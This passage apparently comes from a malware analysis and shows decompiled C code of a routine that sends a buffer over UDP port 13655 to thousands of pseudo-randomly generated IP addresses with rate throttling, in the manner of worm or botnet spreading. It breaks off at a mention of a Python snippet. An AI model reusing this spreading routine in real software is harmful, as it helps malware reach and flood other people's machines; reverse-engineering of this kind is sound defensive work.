int __cdecl send_with_udp_packets(char *buf, int len)
{
  (…)
  length = len;
  total_data_sent = 0;
  latest_tick_count = GetTickCount();
  to.sin_family = AF_INET;
  to.sin_port = htons(13655u);
  s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
  *v11 = 999015818;
  *&v11[2] = 1926442245;
  packets_to_send = 8192;
  r = 242343;
  do
  {
    r = (1 - 111051 * r) & 262143;
    packets_still_to_send = packets_to_send - 1;
    if ( ((((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u) >> 16]) &
0xF0000000) != 0xF0000000 )
    {
      to.sin_addr.S_un.S_addr = ((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u)
>> 16];
      if ( sendto(s, buf, length, 0, &to, 16) == -1 )
      {
        closesocket(s);
        s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        if ( sendto(s, buf, length, 0, &to, 16) == -1 )
        {
          closesocket(s);
          s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        }
      }
      total_data_sent += length + 28;
      v6 = GetTickCount() - latest_tick_count;
      if ( total_data_sent > 0x20000 )
      {
        v7 = (total_data_sent - 0x20000) / 262;
        if ( v6 < v7 )
        {
          v8 = v7 - v6;
          if ( v8 > 0x32 )
            v8 = 50;
          SleepEx(v8, 0);
        }
      }
    }
    packets_to_send = packets_still_to_send;
  }
  while ( packets_still_to_send );
  return packets_to_send;
}
The next Python snippet summarizes the algorithm that generates the IP addresses:
6/10